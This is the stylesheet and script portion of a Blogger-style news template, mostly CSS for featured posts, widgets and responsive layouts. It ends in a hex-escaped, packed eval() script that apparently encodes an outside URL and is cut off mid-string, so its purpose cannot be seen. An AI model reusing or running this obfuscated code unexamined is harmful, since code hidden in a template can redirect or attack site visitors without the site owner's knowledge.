/*---------Label / Search------*/
.label, .search-query {
font-size: 28px;
margin: 0px;
padding: 10px 0;
border-bottom: 1px solid #eee;
}
.label span, .search-query span {
font-size: 18px;
}
.label span:last-child {
font-weight: 700;
}
/*--------- Featured Posts ---------*/
#feat-post {
width: 678px;
float: left;
padding-bottom: 15px;
border-bottom: 1px solid #eee;
}
.feat-pt h3 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.mastoras_narrows li {
list-style: none;
}
.mastoras_wide {
width: 420px;
float: left;
}
.mastoras_wide .thumb {
width: 420px;
position: relative;
background: #000000;
height: 240px;
float: left;
}
.mastoras_wide .thumb a {
width: 100%;
height: 240px;
display: block;
}
.mastoras_wide .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:hover:before  {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_wide .thumb:hover a {
opacity: 0.5;
}
.featuredPost1 h3.postTitle1 {
padding: 5px 0;
float: left;
}
.featuredPost1 h3.postTitle1 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.featuredPost1 h3.postTitle1 a:hover {
text-decoration: underline;
}
.date-info1 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
.date-info1 .fa-calendar-o {
margin-left: 5px;
}
.mastoras_wide p {
padding-top: 5px;
color: #494949;
font-size: 14px;
line-height: 1.5em;
}
.mastoras_narrow {
width: 233px;
float: right;
}
.mastoras_narrows {
width: 233px;
float: right;
}
.mastoras_narrows .thumb {
width: 233px;
height: 130px;
position: relative;
background: #000000;
float: left;
}
.mastoras_narrows .thumb a {
width: 100%;
height: 130px;
display: block;
}
.mastoras_narrows .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_narrows .thumb:hover a {
opacity: 0.5;
}
.date-info2 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 25px;
float: left;
}
.date-info2 .fa-calendar-o {
margin-left: 5px;
}
.featuredPost2 h3.postTitle2 {
padding: 0px 0 8px;
float: left;
}
.featuredPost2 h3.postTitle2 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 16px;
font-weight: 400;
line-height: 1.3em;
text-decoration: none;
}
.featuredPost2 h3.postTitle2 a:hover {
text-decoration: underline;
}
/*-------- Ads Home (468x60) --------*/
.home-ad {
width: 468px;
max-height: 60px;
}
/*-------- Hot Posts Widget --------*/
.stylebox4 {
width: 950px;
height: 42px;
overflow: hidden;
margin: 25px auto 0;
}
.stylebox4 .widget {
height: 42px;
overflow: hidden;
}
#hot-tick {
height: 30px;
margin: 0;
float: left;
padding: 5px 0;
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
}
.ticker-hot h2 {
margin: 0;
padding: 12px 15px;
background-color: #eee;
color: #757575;
position: absolute;
text-transform: uppercase;
font-size: 13px;
z-index: 999999;
font-weight: 700;
}
.ticker-hot h2:before {
margin-right: 10px;
content: "\f08d";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: rotate(-30deg);
-moz-transform: rotate(-30deg);
-webkit-transform: rotate(-30deg);
-ms-transform: rotate(-30deg);
-o-transform: rotate(-30deg);
}
.ticker-hot h2 a {
color: #757575;
}
.hot-post h3 {
display: inline-block;
top: -10px;
position: relative;
}
.hot-post h3:hover {
text-decoration: underline;
}
.hot-post i {
width: 40px;
height: 30px;
display: inline-block;
margin-right: 15px;
overflow: hidden;
}
.hot-post i:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
a.hot-post {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
padding-top: 2px;
padding-right: 15px;
}
/*-------- Recents Posts Widget --------*/
.rp_widget {
padding: 0px;
margin: 0px;
}
.rp_widget li {
display: inline-block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.rp_widget li .thumb {
width: 50px;
height: 50px;
float: left;
margin: 2px 15px 5px 0px;
}
.rp_widget li .thumb a {
width: 50px;
height: 50px;
display: block;
}
.rp_widget li .thumb a:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.rp_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.rp_widget li h3 a:hover {
text-decoration: underline;
}
/*-------- One Post Tag Widget --------*/
.op_widget {
padding: 0px;
margin: 0px;
}
.op_widget li {
display: block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.op_widget li .thumb {
width: 100%;
height: 165px;
position: relative;
background: #000000;
float: left;
margin: 2px 0px 5px 0px;
}
.op_widget li .thumb a {
width: 100%;
height: 165px;
display: block;
}
.op_widget li .thumb:hover {
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.op_widget li .thumb:hover a {
opacity:0.5;
}
.op_widget li h3 {
padding-top: 5px;
}
.op_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 18px;
font-weight: 400;
line-height: 21px;
}
.op_widget li h3 a:hover {
text-decoration: underline;
}
.op_widget li .date-info3 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
/* MIS ESTILOS */
.bajada {
font-face: Verdana;
font-size:18px;
color: #006600;
}
b { font-weight: bold;}
.boton {
color: #FFFFFF;
border: #000000 1px solid;
background-color: #669933;
font-family: Verdana;
font-size: 12px;
text-align: center;
font-weight: bold;
}
.campo {
border: #000000 1px solid;
background-color: #FFFFFF;
font-family: Verdana;
font-size: 12px;
text-align: left;
}
.dirempresas {
border: #666600 1px solid;
background-color: #FFFF33;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.foto {
font-family: Verdana;
font-size: 10px;
text-align: center;
}
.publireportaje {
border: #666600 1px solid;
background-color: #FFFF99;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.titular2 {
color: #669933;
}
.tabla1 {
background-color:#000000;
border-spacing: 3px; border-collapse: separate;
}
.celda1 {
background-color:#FFFFFF;
padding: 3px;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .outer-wrapper {padding:0}
body#layout .header-logo {float:left;width: 30%;margin:0;padding:0}
body#layout .header-menu {float:right;width: 70%;margin:0;padding:0}
body#layout .stylebox4, body#layout .stylebox4 .widget {width: auto;height: auto;}
body#layout .header-search, body#layout #feat-post {display: none;}
body#layout .nav-wrapper, body#layout .content-wrapper, body#layout .footer-sections {
width: 800px;
margin: 0;
}
body#layout .menu .widget {
display: block;
}
body#layout #feat-post {float: none;width: 694px;}
body#layout .main-cont {float: none;clear: both;}
body#layout .home-ad {background-color: #dd4b39!important;width: auto;max-height: inherit;}
body#layout .home-ad h4 {color: #fff;}
body#layout .home-ad .widget-content a.editlink {color: #dd4b39!important;}
body#layout .main-wrapper {float:left;width: 70%;margin:0;padding:0}
body#layout #ads-post10 {display: block;}
body#layout #ads-post-468 {background-color: #dd4b39!important;}
body#layout #ads-post-468 h4 {color: #fff;}
body#layout #ads-post-468 .widget-content a.editlink {color: #dd4b39!important;}
body#layout .sidebar-wrapper {float:right;width: 30%;margin:0;padding:0}
body#layout .sect-left {width: 28%;}
body#layout #main .locked-widget .widget-content {background-color: #fff!important;color: #666;}
body#layout .locked-widget .widget-content {background-color: #4285f4!important;color: #fff;}
body#layout .editlink {border: 1px solid;border-radius: 2px;padding: 0 2px;}
body#layout #main .locked-widget .widget-content a.editlink {color: #666!important;}
body#layout .locked-widget .widget-content a.editlink, body#layout .locked-widget .widget-content a.editlink {color: #fff!important;border: 1px solid;border-radius: 2px;padding: 0 2px;}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
         .content-wrapper {
          margin: 25px auto 0;
        }
        .post-body {
          padding: 15px 0 0;
        }
        .post-body a {
          text-decoration: underline;
        }
        .post-body a:hover {
          text-decoration: none;
        }
        .tune {float: none!important;}
        .old_new {
          display:none;
        }    
      </style>
<style type='text/css'>
      /*---- Responsive Design ------------*/

      @media only screen and (max-width: 1200px) {

        a#BackToTop { display:none !important; }
      }

      @media only screen and (min-width: 950px) and (max-width: 1199px) {
        .content-wrapper { width: 950px; }
        .main-wrapper, .stylebox4 { width: 678px; }
        .contact-form-email-message { max-width: 88.9% !important; }
        .nav-wrapper{ width: 950px; } 
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; }
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}
      }

      /*------ Portrait -------*/
      @media only screen and (min-width: 769px) and (max-width: 1060px) {
        .nav-wrapper { width: 678px; }
 #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .content-wrapper, .main-wrapper, .stylebox4 { width: 678px; }
        .sidebar-wrapper { display: none; }
        .footer-sec { width: 678px; }
        .contact-form-email-message { max-width: 89.3% !important; }
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; } 
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}      
      }

      /*-------- Landscape --------*/
      @media only screen and (max-width: 768px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 460px;}
        .sidebar-wrapper { display: none; }
        .contact-form-email-message { max-width: 83.6% !important; }
        .block-image .thumb, .block-image, .block-image a { width: 190px; height: 130px; margin-right: 15px; float: left;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0px; }
        .post-body .date-header, .post-body .date header a { margin: 0 0 0 10px; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a {font-size: 20px;line-height: 1.3em;}       
        .two-column { width: 100%; }		
        #author-info #social-footer ul li { margin-bottom: 5px; }
        .related-posts a { width: 137px; }
        .related-posts i { width: 100%; }     
        .footer-wrapper #social-footer ul { width: auto; }
        .footer-sections, .footer-wrapper .footer-sec {width: 460px;}
        .sect-left {width: 100%;}
        .op_widget li .thumb, .op_widget li .thumb a {height: 240px;}
        .op_widget li h3 a {font-size: 28px;line-height: 1.4em;}
        .rp_widget li {width: 100%;float: left;}
        .mastoras_wide, .mastoras_wide .thumb {width: 100%;}
        .mastoras_wide {padding-bottom: 17px;}
        .mastoras_narrow {width: 100%;float: left;}
        .mastoras_narrows {float: left;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 220px;}
        .mastoras_narrows:nth-of-type(1) {margin-right: 20px;}
        .home-ad, .ads-post {width: 100%;}
        #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .retitle {float: left;width: 254px;}
      }

      /*-------- Mobile Portrait ---------*/
      @media only screen and (max-width: 479px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 300px!important;;}
        .sidebar-wrapper, .stylebox4 { display: none; }  
        #header-navigation {height: auto;overflow: hidden;}    
        .header-logo {float: left;text-align: left;margin: 0;min-width: inherit;}       
        .header-menu, select.selectnav {width: 100%;}
        #selectnav1 {margin-top: 10px;}
        .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 200px;}       
        .featuredPost1 h3.postTitle1 a {font-size: 20px;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 100%;}
        .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 180px;}
        .block-image .thumb, .block-image, .block-image a {width: 100%;height: 180px;margin-right: 0;}
        .retitle {width: auto;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0; }
        .post-body .date-header, .post-body .date header a { margin: 0; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a { font-size: 20px; }
        .post_tit_content {overflow: hidden;}
        .two-column { width: 250px; }	
        .related-posts a {margin-right: 0;width: 100%;}
        .footer-sections, .footer-wrapper .footer-sec {width: 300px!important;}        
        .op_widget li .thumb, .op_widget li .thumb a {height: 200px;} 
        .op_widget li h3 a {font-size: 20px;} 
        .footer-wrapper #social-footer {margin-right: 0;width: 100%;text-align: center;padding: 0 0 5px;}
        .footer-wrapper #social-footer ul li {display: inline-block;float: none;}
        .footer-wrapper #social-footer ul li a {float: none;}
        .footer-wrapper .copyright {width: 100%;float: left;text-align: center;} 
 
}
      /*-------- Mobile Portrait MINI 240 ---------*/
      @media only screen and (max-width: 319px) {
      .header-logo {float: none;text-align: center;margin: 0px auto;min-width: inherit;width: 170px;}
      .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 220px !important;}
      .header-search, .header-menu, .showpageOf {display: none;}
      .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 160px;}
      .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 140px;}
      .block-image .thumb, .block-image, .block-image a {width: 100%;height: 140px;margin-right: 0px;}
      .footer-sections, .footer-wrapper .footer-sec {width: 220px !important;}
      .op_widget li .thumb, .op_widget li .thumb a {height: 160px;}
        .post_tit_content h1 a {font-size: 20px;}

}
</style>
<script type='text/javascript'>
//<![CDATA[
      imgr=new Array();
      imgr[0]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFFYxbYlKEI_ykMmPCgjd9JvBT9pOskKyXwJDTH0klUvHWpR5mD8EeRVA8PJbBlXsvMyxZH4hQsd5WvKHUk776YrG2wj5Fs5RC9xeQKjbfBweGIDrv5knLmgFnzEZMzlEv9vZl/s1600/picture_not_available.png";
      showRandomImg=true;
      aBold=true;
      summaryPost=140;
      summaryPost1=100;
      summaryTitle=15;
      numposts=3;
      numposts1=1;
      numposts2=4;
      numposts3=10;
 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _rfEozl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x58\x28\x33\x73\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x73\x28\x63\x29\x7b\x33\x72\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x41\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x7a\x2e\x34\x79\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x78\x28\x33\x36\x29\x29\x7d\x3b\x33\x76\x28\x63\x2d\x2d\x29\x7b\x33\x75\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x77\x28\x33\x74\x20\x34\x76\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x72\x20\x70\x7d\x28\x5c\x27\x72\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c